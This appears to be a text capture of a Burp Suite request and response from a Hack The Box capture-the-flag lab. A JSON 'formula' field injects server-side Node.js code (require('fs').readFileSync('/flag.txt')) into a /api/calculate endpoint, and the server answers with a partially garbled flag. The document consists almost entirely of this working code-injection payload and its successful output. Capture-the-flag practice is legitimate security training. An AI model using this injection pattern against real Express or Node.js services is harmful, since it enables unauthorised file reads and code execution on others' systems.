 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/calculate HTTP/1.1
2 Host: 94.237.55.236:38719
3 Content-Length: 64
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.55.236:38719
9 Referer: http://94.237.55.236:38719/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"formula":"require('fs').readFileSync('/flag.txt').toString()"
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 48
5 ETag: W/"30-Z45ILjsxWiV/0GltLY7H3+pai0c"
6 Date: Wed, 31 Jul 2024 15:17:19 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":"HTB{ _rc3}"
}